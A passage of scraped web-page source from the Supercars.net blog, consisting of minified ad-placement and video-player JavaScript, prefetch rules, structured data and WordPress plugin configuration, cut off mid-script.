Map([[I.Recipe,5]])),R(this,`locationToMinHeight`,{Below_Post:Q,Content:Q,Recipe:Q,Sidebar:Q}),R(this,`_device`,void 0),R(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:n,desktop:r}=this._clsOptions.siteAds.breakpoints;this._device=St(n,r),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new mn(this._clsOptions):null}start(){try{var e;bt(this._device);let n=new pn(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(Lt(t))try{document.body.classList.add(t)}catch(e){G.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else G.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=gt(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>vt(e,this._device)).filter(e=>yt(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!It(a.blockedSelectors||[])){var t;Pt(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){G.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(e,t=document){this._densityDevice=this._device===`desktop`?K.Desktop:K.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let n=this._clsOptions.siteAds,r=H(n.adDensityEnabled,!0),i=n.adDensityLayout&&r,a=e.filter(e=>i?e.location!==I.Content:e),o=e.filter(e=>i?e.location===I.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...a.length?this._injectNonDensitySlots(a,t):[],...o.length?this._injectDensitySlots(o,t):[]]}_injectNonDensitySlots(e,t=document){var n;let r=[],i=[],a=!1;if(e.some(e=>e.location===I.Recipe&&e.sticky)&&!It(((n=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:n.blockedSelectors)||[])){var o,s;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig;Ft(this._device===`phone`?e==null||(o=e.recipeMobile)==null?void 0:o.minHeight:e==null||(s=e.recipeDesktop)==null?void 0:s.minHeight),a=!0}for(let n of e)this._insertNonDensityAds(n,r,i,t);return a||i.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),r}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=Vt(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return H(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=t=>{for(let{dynamicAd:o,element:s}of this._totalAvailableElements)if(this._logDensityInfo(s,o.elementSelector,t),!(!n&&this._elementLargerThanMainContent(s)||this._elementDisplayNone(s)))if(this._isBelowMaxes(r,i)){if(this._checkElementSpacing({dynamicAd:o,element:s,insertEvery:t,targetAll:n,target:a}),this._hasReachedQuota(e))return}else break;this._hasReachedQuota(e)||!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(t)))};o(this._getInsertEvery(e,t,i))}_hasReachedQuota(e){return this._adInjectionMap.map.length>=e}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(e,t,n,r=document){let i=0,a=0,o=0;e.spacing>0&&(i=window.innerHeight*e.spacing,a=i);let s=this._repeatDynamicAds(e),c=this.getElements(e.elementSelector,r);e.skip;for(let l=e.skip;l<c.length&&!(o+1>s.length);l+=e.every){let u=c[l];if(i>0){let{bottom:e}=Ct(u);if(e<=a)continue;a=e+i}let d=s[o],f=`${d.location}_${d.sequence}`;t.some(e=>e.name===f)&&(o+=1);let p=this.getDynamicElementId(d),m=q(e),h=xt(e),g=[e.location===I.Sidebar&&e.sticky&&e.sequence&&e.sequence<=5?`adthrive-sticky-sidebar`:``,e.location===I.Recipe&&e.sticky?`adthrive-recipe-sticky-container`:``,m,h,...e.classNames];if(Rt(u,e.position,e.location)&&e.location===I.Recipe)continue;let _=this.addAd(u,p,e.position,g);if(_){let i=_t(d,_);if(i.length){let a={clsDynamicAd:e,dynamicAd:d,element:_,sizes:i,name:f,infinite:r!==document};t.push(a),n.push({location:d.location,element:_}),e.location===I.Recipe&&++this._recipeCount,o+=1}u=_}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,J({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(e,t,n,r){let i=t.position===`beforebegin`||t.position===`afterbegin`,a=t.position===`beforeend`||t.position===`afterbegin`,o=n||this._isElementFarEnoughFromOtherAdElements(e,r,i),s=a||this._isElementNotInRow(e,i),c=e.id.indexOf(`AdThrive_${I.Below_Post}`)===-1;return o&&s&&c}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;if(!i)return!0;let a=e.getBoundingClientRect();if(a.height===0)return!0;let o=i.getBoundingClientRect();return a.top!==o.top}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=Ot(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=kt(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=At()*jt();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=q(t),o=xt(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=_t(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]),i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:`${t.location}_${t.sequence}`,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(e){let t=[],n=e.location===I.Recipe?99:this.locationMaxLazySequence.get(e.location),r=e.lazy?H(n,0):0,i=e.max,a=e.lazyMax,o=r===0&&e.lazy?i+a:Math.min(Math.max(r-e.sequence+1,0),i+a),s=Math.max(i,o);for(let n=0;n<s;n++){let r=Number(e.sequence)+n,a=e.lazy&&n>=i,o=r;e.name===`Recipe_1`&&r>=5&&(o=r+1),t.push(J(J({},e),{},{sequence:o,lazy:a}))}return t}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},gn=class{constructor(){R(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e);return[t-1>=0?t-1:null,t<this._map.length?t:null]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},_n=class extends gn{};let vn=z((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),yn=()=>{let e=B()?`mobile`:`tablet`;return vn(U)?`desktop`:e},bn=e=>{let t=rt(),n=yn(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},xn=e=>{let t=bn(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},$={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var Sn=class{get enabled(){return!0}};function Cn(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function wn(e,t){if(e==null)return{};var n,r,i=Cn(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let Tn=[`valid`,`elements`],En=[`valid`,`elements`];var Dn=class extends Sn{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,R(this,`_potentialPlayerMap`,void 0),R(this,`_device`,void 0),R(this,`_stickyRelatedOnPage`,!1),R(this,`_relatedMediaIds`,[]),this._device=vn()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(G.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&G.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(G.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=Vt(t),{valid:a,elements:o}=i,s=wn(i,Tn),c=Bt(n),{valid:l,elements:u}=c,d=wn(c,En);return t!==``&&!a?(G.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(G.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(J(J({},i),{},{mediaId:e}),t)):G.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(J(J({},r),{},{mediaOrPlaylistId:e}),t,n)}else G.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?J(J({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){G.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{G.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},On=class extends Dn{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,R(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),R(this,`_WRAPPER_BAR_HEIGHT`,36),R(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=$.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=$.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?$.Video_Coll_SOff_Smartphone:$.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return G.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new Qe;!e||!e.enabled||(e.siteAds&&xn(e.siteAds),new hn(e,new _n).start(),new On(new tt(e),e).init())})()}catch(e){G.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/zeen-child/*","/blog/wp-content/themes/zeen/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id="lr-check"></span><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Supercars.net",
	"description": "Exotic and Supercar news, information, pictures and videos","url": "https://www.supercars.net/blog/","sameAs": ["https://facebook.com/Supercars.net","https://twitter.com/supercars_net"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.supercars.net/blog/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.supercars.net/blog/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4a73d0b753","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://www.supercars.net/blog/wp-json/","nonce":"ac232451e1","root_point":"codetipi-lets-live-blog/v1","root_full":"https://www.supercars.net/blog/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/blog/?selected=node-3289","data":{"pid":390848,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/blog(/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$))|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.supercars.net/blog","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 